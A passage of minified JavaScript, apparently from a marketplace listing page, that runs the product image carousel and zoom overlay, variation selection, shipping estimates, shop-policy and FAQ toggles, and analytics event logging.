humbnailList=this.shouldShowThumbnails?document.querySelector("[data-image-overlay-thumbnail-list]"):null;this.prevButton=document.querySelector("[data-image-overlay-prev]");this.nextButton=document.querySelector("[data-image-overlay-next]");this.mainImageParent=document.querySelector("[data-overlay-main-image-container]");this.currentImageIndex=0;this.mainImagesLoaded=false;this.viewedImages={};this.videoPlayer=null;this.totalImages=this.mainPanelImages.children.length-1;this.wtOverlay=new le["default"](e);this.mainPanelImage=this.mainPanelImages.children[0];this.driftZoom=Do["default"]||Do;this.inlineZoomClickHandler=this.inlineZoomClickHandler.bind(this);this.setupEventListeners();this.setupVariationSelectionExperiment()}setupVariationSelectionExperiment(){if(!this.imageIdsByListingVariationIds||0===this.variationSelectionButtons.length||0===this.variationSelectionConfirmationMessages.length||0===this.variationSelectionDisabledMessages.length)return;this.addClickEventListenerToVariationSelectionButtons();this.subscribeToBuyBoxVariationChangedEvent();this.subscribeToUnavailableVariationEvent();this.getPreselectedListingVariationIds()}getPreselectedListingVariationIds(){const e=ge["default"].getParameters();const t=e.variation0;const i=e.variation1;const s=[t,i].filter((e=>null!==e));this.toggleSelectStateForVariationSelectionButtonsAndMessages(s)}subscribeToUnavailableVariationEvent(){const e=e=>{this.disableVariationSelect(e.variationId)};he["default"].subscribe(fe["default"].UNAVAILABLE_VARIATION,e)}subscribeToBuyBoxVariationChangedEvent(){const e=e=>{this.toggleSelectStateForVariationSelectionButtonsAndMessages(e.selectedVariationIds)};he["default"].subscribe(fe["default"].BUY_BOX_VARIATION_CHANGED,e)}toggleSelectStateForVariationSelectionButtonsAndMessages(e){const t=e.map((e=>{var t;return null!==(t=this.imageIdsByListingVariationIds[e])&&void 0!==t?t:null}));this.variationSelectionButtons.forEach((e=>{const i=parseInt(e.dataset.imageId,10);t.includes(i)?this.hideElement(e):this.showElement(e)}));this.variationSelectionConfirmationMessages.forEach((e=>{const i=parseInt(e.dataset.imageId,10);t.includes(i)?this.showElement(e):this.hideElement(e)}));this.variationSelectionDisabledMessages.forEach((e=>{this.hideElement(e)}))}disableVariationSelect(e){var t;const i=null!==(t=this.imageIdsByListingVariationIds[e])&&void 0!==t?t:null;this.variationSelectionButtons.forEach((e=>{const t=parseInt(e.dataset.imageId,10);i===t&&this.hideElement(e)}));this.variationSelectionDisabledMessages.forEach((e=>{const t=parseInt(e.dataset.imageId,10);i===t&&this.showElement(e)}))}hideElement(e){e.classList.add("wt-display-none")}showElement(e){e.classList.remove("wt-display-none")}getListenerForButton(e){const t=parseInt(e.dataset.imageId,10);const i=Object.values(this.imageIdsByListingVariationIds);const n=i.indexOf(t);const o=Object.keys(this.imageIdsByListingVariationIds)[n];return e=>{e.stopPropagation();s["default"].logEvent({event_name:"listing_page_desktop_overlay_variation_select_clicked",imageId:t,variationId:o,listing_id:this.listingId});he["default"].publish({name:fe["default"].SELECT_VARIATION,payload:{variationId:o}})}}addClickEventListenerToVariationSelectionButtons(){this.variationSelectionButtons.forEach((e=>{const t=this.getListenerForButton(e);e.addEventListener("click",t)}))}setupEventListeners(){this.imageOverlayElement.addEventListener("wtOverlayBeforeOpen",this.handleOpenOverlay.bind(this));this.imageOverlayElement.addEventListener("wtOverlayClose",this.handleCloseOverlay.bind(this));Array.from(this.mainPanelImages.children).forEach((e=>{const t=e.children[0];if(t){const i=parseInt(t.dataset.originalImageHeight,10);const s=parseInt(t.dataset.originalImageWidth,10);i>=s?t.classList.add("image-overlay-image--portrait"):t.classList.add("image-overlay-image--landscape");t.addEventListener("load",(t=>{e.classList.remove("skeleton-background")}))}}));if(this.shouldShowThumbnails){Array.from(this.thumbnailList.children).forEach(((e,t)=>{e.addEventListener("click",(i=>{s["default"].logEvent({event_name:"listing_page_desktop_overlay_thumbnail_selected",image_id:e.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint(),listing_id:this.listingId});"true"===e.dataset.listingVideo&&s["default"].logEvent({event_name:"listing_page_desktop_overlay_thumbnail_selected_to_video",listing_id:this.listingId});this.loadMediaInOverlay(t);i.stopPropagation()}));e.addEventListener("keydown",(i=>{if("Enter"===i.key){s["default"].logEvent({event_name:"listing_page_desktop_overlay_thumbnail_selected",image_id:e.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint(),listing_id:this.listingId});"true"===e.dataset.listingVideo&&s["default"].logEvent({event_name:"listing_page_desktop_overlay_thumbnail_selected_to_video",listing_id:this.listingId});this.loadMediaInOverlay(t)}}))}));this.prevButton.addEventListener("click",this.handleSelectPrevImage.bind(this));this.nextButton.addEventListener("click",this.handleSelectNextImage.bind(this));this.imageOverlayElement.addEventListener("keydown",(e=>{"ArrowLeft"!==e.key&&37!==e.keyCode||this.handleSelectPrevImage(e)}));this.imageOverlayElement.addEventListener("keydown",(e=>{"ArrowRight"!==e.key&&39!==e.keyCode||this.handleSelectNextImage(e)}));this.imageOverlayElement.addEventListener("click",(e=>{this.wtOverlay.close()}))}}logPrefixedEvent(e,t={}){if(!e)return;s["default"].logEvent({event_name:`listing_page_${e}`,listing_id:this.listingId,...t})}getInitialImageIndex(){const e=Array.from(this.imageCarouselPanes.children);return e.findIndex((e=>!e.classList.contains("wt-display-none")))}inlineZoomClickHandler(e){if(this.drift.trigger.enabled)this.drift.trigger._hide();else{this.drift.enable();this.drift.trigger._handleEntry(e);const t=this.mainPanelImage.children[0];const i=document.querySelector(".drift-zoom-pane>img");this.mainPanelImages.style.height=`100%`;t.style.cssText=`width: ${Math.min(this.mainImageParent.offsetWidth,i.offsetWidth)}px; height: ${Math.min(this.mainImageParent.offsetHeight,i.offsetHeight)}px;`}e.stopPropagation()}setUpInlineZoom(){this.drift&&this.drift.destroy();this.drift=new this.driftZoom(this.mainPanelImage.children[0],{zoomFactor:Bo,sourceAttribute:"data-src-zoom-image",onHide:this.hideZoomPanel.bind(this),onShow:this.showZoomPanel.bind(this),paneContainer:this.mainImageParent});this.drift.disable();this.mainPanelImage.children[0].addEventListener("click",this.inlineZoomClickHandler)}hideZoomPanel(){if(this.drift.zoomPane.isShowing){this.drift.disable();this.mainPanelImage.children[0].classList.remove("active-zoom");Array.from(document.querySelectorAll("[data-image-overlay-prev], [data-image-overlay-next]")).forEach((e=>{V["default"].wtAccessibleShow(e)}));const e=this.mainPanelImage.children[0];e.style.cssText=``;this.mainPanelImages.style.height="";this.logPrefixedEvent("desktop_overlay_zoom_end",{image_id:this.mainPanelImage.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint()});U["default"].increment("listing.desktop.overlay_zoom_end")}}showZoomPanel(){this.clickToZoomToast.classList.add("wt-display-none");this.mainPanelImage.children[0].classList.add("active-zoom");Array.from(document.querySelectorAll("[data-image-overlay-prev], [data-image-overlay-next]")).forEach((e=>{V["default"].wtAccessibleHide(e)}));this.logPrefixedEvent("desktop_overlay_zoom_start",{image_id:this.mainPanelImage.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint()});U["default"].increment("listing.desktop.overlay_zoom_start")}displayMainImageAtIndex(e){const t=100===this.carouselHeightPercentageRelativeToWidthArray[e]?Math.min(this.mainImageParent.offsetHeight/this.mainImageParent.offsetWidth*100,100):this.carouselHeightPercentageRelativeToWidthArray[e];this.mainPanelImages.style.paddingTop=`${t}%`;this.mainPanelImage=this.mainPanelImages.children[e];const i=this.mainPanelImage.dataset.imageId;this.viewedImages[i]=true;this.mainPanelImage.classList.remove("wt-display-none");this.mainPanelImage.classList.add("wt-display-flex-xs");this.mainPanelImage.classList.add("wt-justify-content-center");if(this.thumbnailContainer){const e=this.mainPanelImage.offsetHeight/this.thumbnailContainer.offsetHeight;if(1===Object.keys(this.viewedImages).length&&this.totalImages<=Ho&&e<Uo){this.thumbnailContainer.classList.add("wt-display-flex-xs");this.thumbnailContainer.classList.add("wt-flex-direction-column-xs");this.thumbnailContainer.classList.add("wt-justify-content-center");this.thumbnailContainer.classList.add("wt-pb-xs-2")}this.thumbnailList&&this.totalImages===qo&&this.thumbnailList.classList.remove("wt-flex-direction-row-lg")}this.setUpInlineZoom();if(this.showClickToZoomToast){this.clickToZoomToast.classList.add("wt-animated");this.clickToZoomToast.classList.add("wt-animated--appear-01");this.clickToZoomToast.classList.remove("wt-display-none");this.showClickToZoomToast=false;this.toastAnimationTimer=setTimeout((()=>{this.clickToZoomToast.classList.remove("wt-animated--appear-01");this.clickToZoomToast.classList.add("wt-animated--disappear-01")}),2e3)}else this.clickToZoomToast.classList.add("wt-display-none")}hideMainImageAtIndex(e){const t=this.mainPanelImages.children[e];t.classList.add("wt-display-none");this.mainPanelImage.classList.remove("wt-display-flex-xs");this.mainPanelImage.classList.remove("wt-justify-content-center");this.mainPanelImages.scrollTop=0}enableThumbnailAtIndex(e){const t=this.thumbnailList.children[e];t.classList.add("image-overlay-thumbnail--selected");t.focus()}disableThumbnailAtIndex(e){this.thumbnailList.children[e].classList.remove("image-overlay-thumbnail--selected")}loadMainImagePhotos(){Array.from(this.mainPanelImages.children).forEach((e=>{const t=e.querySelectorAll("img[data-delay-src]");t.forEach((e=>{if(this.isVideo(e))return;const t=e.getAttribute("data-delay-src");const i=e.getAttribute("data-delay-srcset");e.setAttribute("src",t);i&&e.setAttribute("srcset",i)}))}));this.mainImagesLoaded=true}loadVideoPlayer(e){if(!this.videoPlayer){const t=this.imageCarouselElement.querySelector("video").parentElement;if(!t)throw new Error("Image overlay does not contain a video element.");const i=t.cloneNode(true);const s=i.querySelector("video");s.className="wt-max-width-full";e.appendChild(i);this.videoPlayer=new Mo(s,{hideControls:true,numLoops:3});i.classList.add("wt-display-flex-xs","wt-justify-content-center");this.videoPlayer.errorState.classList.add("wt-bg-white","wt-p-xs-4","wt-align-self-flex-start");this.videoPlayer.loadingSpinner.classList.add("wt-spinner--light");i.addEventListener("click",(e=>{e.stopPropagation()}))}this.videoPlayer.playOrPause()}loadMediaInOverlay(e){const t=this.mainPanelImages.children[this.currentImageIndex];this.hasVideo(t)&&this.resetVideo();const i=this.mainPanelImages.children[e];this.hasVideo(i)&&this.loadVideoPlayer(i);this.handleThumbnailSelected(e)}resetVideo(){this.videoPlayer&&this.videoPlayer.reset()}hasVideo(e){return e.hasAttribute("data-listing-video")}isVideo(e){return"VIDEO"===e.tagName}handleOpenOverlay(){this.showClickToZoomToast=true;this.currentImageIndex=this.getInitialImageIndex();this.displayMainImageAtIndex(this.currentImageIndex);this.shouldShowThumbnails&&this.enableThumbnailAtIndex(this.currentImageIndex);this.mainImagesLoaded||this.loadMainImagePhotos();U["default"].increment("listing.desktop.overlay_open")}handleCloseOverlay(){this.clickToZoomToast.classList.add("wt-display-none");this.clickToZoomToast.classList.remove("wt-animated--disappear-01");clearTimeout(this.toastAnimationTimer);this.hideMainImageAtIndex(this.currentImageIndex);this.resetVideo();if(this.shouldShowThumbnails){this.thumbnailList.scrollTop=0;this.disableThumbnailAtIndex(this.currentImageIndex)}const e=Object.keys(this.viewedImages).length;const t=this.totalImages===e;this.logPrefixedEvent("desktop_overlay_images_viewed",{images_viewed_count:e,images_viewed_ids:Object.keys(this.viewedImages),breakpoint:xo["default"].getCurrentBreakpoint()});if(t){this.logPrefixedEvent("desktop_overlay_all_images_viewed",{breakpoint:xo["default"].getCurrentBreakpoint()});U["default"].increment("listing.desktop.overlay_all_images_viewed")}this.logPrefixedEvent("image_carousel_zoom_close",{breakpoint:xo["default"].getCurrentBreakpoint()});this.viewedImages={};U["default"].increment("listing.desktop.overlay_close")}handleThumbnailSelected(e){if(this.currentImageIndex!==e){this.hideMainImageAtIndex(this.currentImageIndex);this.disableThumbnailAtIndex(this.currentImageIndex);this.displayMainImageAtIndex(e);this.enableThumbnailAtIndex(e);this.currentImageIndex=e;this.imageOverlayElement.dispatchEvent(new CustomEvent(ko,{detail:{index:e}}))}}handleSelectPrevImage(e){const t=0===this.currentImageIndex?this.totalImages-1:this.currentImageIndex-1;this.loadMediaInOverlay(t);const i=this.mainPanelImages.children[t];this.logPrefixedEvent("desktop_overlay_prev_arrow_selected",{image_id:i.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint()});"true"===i.dataset.listingVideo&&this.logPrefixedEvent("desktop_overlay_prev_arrow_selected_to_video");e.stopPropagation()}handleSelectNextImage(e){const t=this.currentImageIndex===this.totalImages-1?0:this.currentImageIndex+1;this.loadMediaInOverlay(t);const i=this.mainPanelImages.children[t];this.logPrefixedEvent("desktop_overlay_next_arrow_selected",{image_id:i.dataset.imageId,breakpoint:xo["default"].getCurrentBreakpoint()});"true"===i.dataset.listingVideo&&this.logPrefixedEvent("desktop_overlay_next_arrow_selected_to_video");e.stopPropagation()}openOverlay(){this.wtOverlay.open()}}const zo=function(e){this.$component=t()('[data-component="listing-page-image-carousel"]');this.$paginationItems=this.$component.find("[data-carousel-pagination-item]");this.$paginationList=this.$component.find("[data-carousel-pagination-list]");this.$thumbnailImages=this.$component.find("[data-carousel-thumbnail-image]");this.$thumbnailVideo=this.$component.find("[data-carousel-thumbnail-video]");this.$thumbnailVideoIcon=this.$component.find("[data-carousel-video-icon]");this.$navButtons=this.$component.find("[data-carousel-nav-button]");this.$panes=this.$component.find("[data-carousel-pane]");this.$firstImage=this.$component.find("[data-carousel-first-image]");this.$paneList=this.$component.find("[data-carousel-pane-list]");this.$selectedPaginationItem=this.getSelectedPaginationItem();const i=e?Re:o["default"];this.listingId=i.getData("listing_id","");this.imagesByListingVariation=i.getObject("image_ids_by_listing_variation_ids",{});this.SHOULD_SHOW_SCROLLABLE_THUMBNAILS=i.getData("should_show_scrollable_thumbnails",false);this.SHOULD_SHOW_VIDEO=i.getData("should_show_video",false);this.VIDEO_THUMBNAIL_INDEX=1;this.priorIndex=0;this.showPaneByImageId=function(e,t){const i=this.$paginationItems.filter(`[data-image-id='${e}']`);if(i.length){const e=i.data().index;if(e!==this.getCurrentPaneIndex()){this.priorIndex=this.getCurrentPaneIndex();this.showPaneAtIndex(e)}else t||this.getCurrentPane().hide().fadeIn(600)}};if(this.SHOULD_SHOW_SCROLLABLE_THUMBNAILS){this.$scrollContainer=this.$component.find("[data-thumbnail-scroll-container]");this.$scrollTargetUp=this.$component.find("[data-thumbnail-scroll-up]");this.$scrollTargetDown=this.$component.find("[data-thumbnail-scroll-down]");this.$scrollTargetLeft=this.$component.find("[data-thumbnail-scroll-left]");this.$scrollTargetRight=this.$component.find("[data-thumbnail-scroll-right]")}this.setUpCarouselOnFirstImageLoad()};t().extend(zo.prototype,{$component:null,$paginationItems:null,$paginationList:null,$thumbnailImages:null,$navButtons:null,$panes:null,listingId:null,$firstImage:null,$paneList:null,originalImageWidth:"original-image-width",setUpCarouselOnFirstImageLoad(){const e=new Image;e.onload=function(){this.addNavButtonClickHandlers();this.addThumbnailClickHandlers();this.addPaneClickHandlers();this.addPaneMouseEnterHandlers();this.addKeydownHandlers();this.setupImageOverlay();this.subscribeToVariationChange();this.subscribeToImageRequested();this.SHOULD_SHOW_SCROLLABLE_THUMBNAILS&&this.setUpScrollableThumbnails();this.SHOULD_SHOW_VIDEO&&this.setupVideo();this.makeCarouselAppearInteractive()}.bind(this);e.src=this.$firstImage.attr("src")},addKeydownHandlers(){this.addLeftAndRightArrowKeydownHandlers();this.addThumbnailEnterKeydownHandlers();this.addPaneListEnterKeydownHandlers()},addThumbnailEnterKeydownHandlers(){const e=function(e){if("Enter"!==e.key)return;const i=t()(e.target).data("index");this.showPaneAtIndex(i);this.logPrefixedEvent("keyboard_change_pane")}.bind(this);this.$paginationItems.keydown(e)},addPaneListEnterKeydownHandlers(){const e=function(e){if("Enter"!==e.key)return;e.stopPropagation();e.preventDefault();const t=this.getCurrentPane()[0];this.SHOULD_SHOW_VIDEO&&this.isVideoPane(t)&&this.videoPlayer.playOrPause();this.imageOverlay.openOverlay();this.logPrefixedEvent("keyboard_zoom")}.bind(this);this.$paneList.keydown(e)},addLeftAndRightArrowKeydownHandlers(){const e=function(e){if("ArrowLeft"!==e.key&&"Left"!==e.key&&"ArrowRight"!==e.key&&"Right"!==e.key)return;if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;const t="ArrowRight"===e.key||"Right"===e.key?"next":"prev";const i=this.getNextPaneIndexForDirection(t);this.showPaneAtIndex(i);this.logPrefixedEvent(`keyboard_${t}`)}.bind(this);t()(document).keydown((t=>{if(t.target!==document.body&&t.target!==this.$paneList[0])return;e(t)}))},addPaneClickHandlers(){const e=function(){this.imageOverlay.openOverlay()}.bind(this);this.$panes.not("[data-no-zoom]").click(e)},addPaneMouseEnterHandlers(){document.querySelectorAll("[data-carousel-pane]").forEach((e=>{e.addEventListener("click",(()=>{const t=e.getAttribute("data-image-id");this.logPrefixedEvent("click_main_listing_image",t);this.logPrefixedEvent("zoom_open",t)}))}))},loadThumbnailImages(){this.$thumbnailImages.each((function(){const e=t()(this);const i=e.data("src-delay");e.data("should-fade-in-on-load")&&e.on("load",(function(){t()(this).addClass("wt-animated--appear-01");t()(this).removeClass("wt-display-none")}));e.attr("src",i);e.removeClass("wt-skeleton-ui");e.addClass("wt-width-full")}));this.SHOULD_SHOW_VIDEO&&this.$thumbnailVideoIcon&&this.$thumbnailVideoIcon.removeClass("wt-display-none")},getSelectedPaginationItem(){const e=this.getCurrentPaneIndex();const t=this.$paginationList.find(`[data-index='${e}']`);return t.length?t.first():this.$paginationItems.first()},makeCarouselAppearInteractive(){this.loadThumbnailImages();this.$selectedPaginationItem.addClass("is-active");this.$component.addClass("is-initialized");this.$navButtons.hover((function(){t()(this).addClass("hover-opacity")}),(function(){t()(this).removeClass("hover-opacity")}))},addThumbnailClickHandlers(){const e=function(e){const i=t()(e.currentTarget).data("index");const s=t()(e.currentTarget).data("image-id");this.showPaneAtIndex(i);i===this.VIDEO_THUMBNAIL_INDEX&&this.logPrefixedEvent("clicked_second_thumbnail",s);this.logPrefixedEvent("clicked_thumbnail",s)}.bind(this);this.$paginationItems.on("click",e);const i=function(e){const i=t()(e.currentTarget).data("image-id");this.logPrefixedEvent("hovered_second_thumbnail",i)}.bind(this);this.$paginationItems.length>this.VIDEO_THUMBNAIL_INDEX&&this.$paginationItems.eq(this.VIDEO_THUMBNAIL_INDEX).on("mouseenter",i)},getCurrentPane(){return this.$panes.filter(((e,t)=>!t.classList.contains("wt-display-none"))).first()},getCurrentPaneIndex(){return this.getCurrentPane().data("index")},getNextPaneIndexForDirection(e){const t=this.getCurrentPaneIndex();const i=this.$panes.length-1;const s="next"===e?t+1:t-1;if(s<0)return i;if(s>i)return 0;return s},addNavButtonClickHandlers(){const e=function(e){const i=t()(e.currentTarget).data("direction");const s=this.getNextPaneIndexForDirection(i);this.showPaneAtIndex(s);this.logPrefixedEvent(`clicked_nav_button_${i}`);this.isVideoPane(this.getCurrentPane()[0])&&this.logPrefixedEvent("clicked_nav_button_to_video")}.bind(this);this.$navButtons.click(e)},showPaneAtIndex(e){const t="wt-animated--appear-01";this.SHOULD_SHOW_VIDEO&&this.isVideoPane(this.getCurrentPane()[0])&&this.videoPlayer.reset();if(e===this.getCurrentPaneIndex()){this.SHOULD_SHOW_VIDEO&&this.isVideoPane(this.getCurrentPane()[0])&&this.videoPlayer.playOrPause();return}const i=this.$panes.length-1;e===i&&this.logPrefixedEvent("last_image_shown");const s=this.$panes.filter(`[data-index='${e}']`);const n=this.$paginationItems.filter(`[data-index='${e}']`);Array.from(this.$panes).forEach((e=>e.classList.add("wt-display-none")));s[0].classList.remove("wt-display-none");s[0].classList.add(t);this.$paginationItems.removeClass("is-active");n.toggleClass("is-active");this.SHOULD_SHOW_SCROLLABLE_THUMBNAILS&&this.scrollToThumbnail(n);const o=this.getCurrentPane().data("image-id");this.logPrefixedEvent("changed",o,null);if(this.SHOULD_SHOW_VIDEO&&this.isVideoPane(s[0])){this.videoPlayer.reset();this.videoPlayer.playOrPause()}},scrollToThumbnail(e){var t,i,s,n;if(null!==(t=this.$scrollTargetUp)&&void 0!==t&&t.length&&null!==(i=this.$scrollTargetDown)&&void 0!==i&&i.length){const t=this.$scrollContainer.scrollTop();const i=this.$scrollContainer.height();const s=e.position().top;const n=s+e.outerHeight(true);let o=0;s<0?o=s:n>i&&(o=n-i);this.$scrollContainer.scrollTop(t+o)}else if(null!==(s=this.$scrollTargetLeft)&&void 0!==s&&s.length&&null!==(n=this.$scrollTargetRight)&&void 0!==n&&n.length){const t=this.$scrollContainer.scrollLeft();const i=this.$scrollContainer.width();const s=e.position().left;const n=s+e.outerWidth(true);let o=0;s<0?o=s:n>i&&(o=n-i);this.$scrollContainer.scrollLeft(t+o)}},isVideoPane(e){return e&&e.hasAttribute("data-video-pane")},setupVideo(){const e=this.$component[0].querySelector("video");if(!e){this.SHOULD_SHOW_VIDEO=false;return}const t=function(){setTimeout((()=>{this.videoPlayer.reset()}),250)}.bind(this);this.videoPlayer=new Mo(e,{hideControls:true,numLoops:3,endAutoplayCallback:t})},logPrefixedEvent(e,t,i){if(!e)return;s["default"].logEvent({event_name:`listing_page_image_carousel_${e}`,source:"listing",listing_id:this.listingId,image_id:t||null,hover_time:i||null})},setupImageOverlay(){const e=document.querySelector("[data-image-overlay]");this.imageOverlay=new $o(e);e.addEventListener(this.imageOverlay.IMAGE_OVERLAY_CHANGED_EVENT,(e=>{this.showPaneAtIndex(e.detail.index)}))},showPaneFromHover(e){var t;if(null===e.variationId){this.showPaneAtIndex(this.priorIndex);return}this.priorIndex=this.getCurrentPaneIndex();const i=null!==(t=this.imagesByListingVariation[e.variationId])&&void 0!==t?t:null;if(i){s["default"].logEvent({event_name:"variation_option_hovered",source:"listing",listing_id:this.listingId,variationId:e.variationId||null});this.showPaneByImageId(i,true)}},subscribeToVariationChange(){const e=e=>{var t;const i=null!==(t=this.imagesByListingVariation[e.variationId])&&void 0!==t?t:null;this.priorIndex=this.getCurrentPaneIndex();i&&this.showPaneByImageId(i,true)};const t=e=>{this.showPaneFromHover(e)};he["default"].subscribe(fe["default"].BUY_BOX_VARIATION_CHANGED,e);he["default"].subscribe(fe["default"].BUY_BOX_HOVER_VARIATION_CHANGED,t)},subscribeToImageRequested(){he["default"].subscribe(fe["default"].IMAGE_IN_CAROUSEL_REQUESTED,(e=>{e.image_id&&this.showPaneByImageId(e.image_id,false)}))},setUpScrollableThumbnails(){if(!this.scrollElementsExist()){this.logPrefixedEvent("scroll_components_missing");return}this.bindScrollEventListeners(this.$scrollTargetUp,this.handleThumbnailScrollUp);this.bindScrollEventListeners(this.$scrollTargetDown,this.handleThumbnailScrollDown);this.bindScrollEventListeners(this.$scrollTargetLeft,this.handleThumbnailScrollLeft);this.bindScrollEventListeners(this.$scrollTargetRight,this.handleThumbnailScrollRight)},bindScrollEventListeners(e,t){if(!e)return;e.hover(t.bind(this),this.handleThumbnailScrollStop.bind(this));e.click(this.passClickToThumbnail.bind(this))},scrollElementsExist(){var e,t,i,s;return this.$scrollContainer.length&&((null===(e=this.$scrollTargetUp)||void 0===e?void 0:e.length)&&(null===(t=this.$scrollTargetDown)||void 0===t?void 0:t.length)||(null===(i=this.$scrollTargetLeft)||void 0===i?void 0:i.length)&&(null===(s=this.$scrollTargetRight)||void 0===s?void 0:s.length))},handleThumbnailScrollUp(){this.$scrollContainer.animate({scrollTop:0},500)},handleThumbnailScrollLeft(){this.$scrollContainer.animate({scrollLeft:0},500)},handleThumbnailScrollDown(){const e=this.$scrollContainer.prop("scrollHeight");const t=this.$scrollContainer.height();const i=e-t;this.$scrollContainer.animate({scrollTop:i},500)},handleThumbnailScrollRight(){const e=this.$scrollContainer.prop("scrollWidth");const t=this.$scrollContainer.width();const i=e-t;this.$scrollContainer.animate({scrollLeft:i},500)},handleThumbnailScrollStop(){this.$scrollContainer.stop()},passClickToThumbnail(e){this.$paginationItems.each(((i,s)=>{this.existsAtCoordinates(s,e.pageX,e.pageY)&&t()(s).trigger(e)}))},existsAtCoordinates(e,i,s){const n=t()(e).offset();const o=t()(e).width();const a=t()(e).height();return i>n.left&&i<n.left+o&&s>n.top&&s<n.top+a}});const Vo=zo;function jo(){const e="[data-content-toggle-uid=shop_policies]";const i="[data-content-toggle-uid=faqs_parent]";const n=t()(e);const o=t()(i);[n,o].forEach((e=>{const t=`listing_page_${e.data("content-toggle-uid")}_toggle_opened`;const i=`listing_page_${e.data("content-toggle-uid")}_toggle_closed`;const n=e.hasClass("wt-content-toggle--btn");const o=n?"wtContentToggleOpen":"content-toggle.open";const a=n?"wtContentToggleClose":"content-toggle.close";e.on(o,(()=>{s["default"].logEvent({event_name:t})}).bind(t));e.on(a,(()=>{s["default"].logEvent({event_name:i})}).bind(i))}))}function Go(){const e="/api/v3/ajax/public/countries/region-mapping";return{headers:{"x-detected-locale":(0,M["default"])()},url:e,type:"GET"}}const Wo=function(e,i){this.$policies_section=t()(e);this.options=i||{};this.country_input_selector=this.options.country_input_selector||".estimate-country";this.estimate_section_selector=this.options.estimate_section_selector||'[data-region="shipping-estimates"]';this.estimate_selector=this.options.estimate_selector||"[data-shipping-estimate]";this.$estimates_section=this.$policies_section.find(this.estimate_section_selector);if(this.$estimates_section.length>0){D.on("listing:change:shipping",this.updateShippingEstimates,this);this._fetchCountriesMap()}this.policiesSelectors=["customs-and-duties-content-toggle-area","structured-refunds-content-toggle-area","structured-payments-content-toggle-area","collapsed-policy-content-toggle-area","structured-tncs-content-toggle-area","policies-shipping-details","policies-refunds","policies-additional"];this.policiesToggles=new Array(this.policiesSelectors.length);this.policiesSelectors.forEach(((e,t)=>{const i=document.querySelector(`[aria-controls=${e}]`);i&&(this.policiesToggles[t]=new j["default"](i))}))};Wo.prototype={updateShippingEstimates(){const e=this.$policies_section.find(this.country_input_selector).val();let t=this.$estimates_section.find(`${this.estimate_selector}[data-value="${e}"]`);if(0==t.length&&this.country_map){const i=this.country_map[e];t=this.$estimates_section.find(`${this.estimate_selector}[data-value="${i}"]`)}if(t.length>0){this.$estimates_section.find(this.estimate_selector).hide();t.show()}else this.$estimates_section.find(this.estimate_selector).show();this.$estimates_section.show()},_fetchCountriesMap(){t().ajax(Go()).done(t().proxy((function(e){this.country_map=e}),this))}};Wo.prototype.close=function(){this.policiesSelectors.forEach(((e,t)=>{this.policiesToggles[t]&&this.policiesToggles[t].close()}))};const Yo=Wo;const Ko=function(){if(!o["default"].getData("is_eligible_for_policies_in_overlay",true)||!(t()("#policies-overlay").length||t()("[data-shop-policy-overlay]").length))return;this.$overlay=t()("#policies-overlay");this.overlayElement=new le["default"](this.$overlay[0]);this.openEvent="wtOverlayOpen";this.closeEvent="wtOverlayClose";this.structuredPolicies=null;this.init()};Ko.prototype={init(){this.$overlay.on(this.openEvent,(()=>{this.overlayElement.open();t()("#shop-policies").length&&!this.structuredPolicies&&(this.structuredPolicies=new Yo(t()("#shop-policies")));this.$overlay.find(".overlay-close").trigger("focus");s["default"].logEvent({event_name:"listing_page_shop_policies_overlay_opened"})})).on(this.closeEvent,(()=>{this.structuredPolicies.close();this.overlayElement.close();s["default"].logEvent({event_name:"listing_page_shop_policies_overlay_closed"})}))}};const Xo=Ko;function Zo(){this.init()}Zo.prototype.init=function(){const e=document.querySelector("[data-wt-content-toggle][data-content-toggle-uid=faqs_parent]");e&&new j["default"](e);const i=o["default"].getData("faq_ids",[]);if(i.length>0){const e=t()("html, body");let s;const n=new Array(i.length);i.forEach(((i,o)=>{const a=document.querySelector(`[data-wt-content-toggle][aria-controls="faq-content-${o.toString()}"]`);if(!a)return;n[o]=new j["default"](a);n[o].element.addEventListener("wtContentToggleBeforeOpen",(()=>{n.forEach(((e,t)=>{o!==t&&e.close()}))}));n[o].$element=t()(n[o].element);s||(s=t()(n[o].elements.trigger).outerHeight());n[o].element.addEventListener("wtContentToggleOpen",(()=>{const i=n[o].$element.offset().top;const a=t()(document).scrollTop();i<a&&e.animate({scrollTop:i-2*s},400)}))}))}else{const e=t()("[data-faqs-container]").find("[data-content-toggle]");e.on("content-toggle.beforeOpen",(()=>{e.etsyContentToggle("close")}))}};const Qo=Zo;function Jo(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ea{constructor(){Jo(this,"showingOriginal",false)}init(e){const t=this.getToggle(e);null===t||void 0===t?void 0:t.addEventListener("click",(()=>this.toggleTranslations(e)))}getToggle(e){return null===e||void 0===e?void 0:e.querySelector('[data-selector="listing-page-shop-faq-translation-toggle"]')}toggleTranslations(e){this.showingOriginal=!this.showingOriginal;this.getMachineTranslatedQuestions(e).forEach((e=>{const t=this.showingOriginal?e.getAttribute("data-question-original"):e.getAttribute("data-question-translation");t&&(e.innerHTML=t)}));this.getMachineTranslatedAnswers(e).forEach((e=>{const t=this.showingOriginal?e.getAttribute("data-answer-original"):e.getAttribute("data-answer-translation");t&&(e.innerHTML=t)}));const t=this.getToggle(e);if(t){var i,s,n,o;null===(i=t.querySelector("[data-show-original]"))||void 0===i||null===(s=i.classList)||void 0===s?void 0:s.toggle("wt-display-none",this.showingOriginal);null===(n=t.querySelector("[data-show-translation]"))||void 0===n||null===(o=n.classList)||void 0===o?void 0:o.toggle("wt-display-none",!this.showingOriginal)}}getMachineTranslatedQuestions(e){return Array.from(e.querySelectorAll("[data-question-translation]"))}getMachineTranslatedAnswers(e){return Array.from(e.querySelectorAll("[data-answer-translation]"))}}const ta=ea;function ia(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class sa{constructor(){ia(this,"moduleContainerElement",void 0);ia(this,"_moduleContainerElementSelector","[data-faqs-container]");ia(this,"machineTranslationToggle",null);this.moduleContainerElement=document.querySelector(this._moduleContainerElementSelector);this.machineTranslationToggle||(this.machineTranslationToggle=new ta);this.moduleContainerElement&&this.machineTranslationToggle.init(this.moduleContainerElement)}}const na=sa;function oa(){const 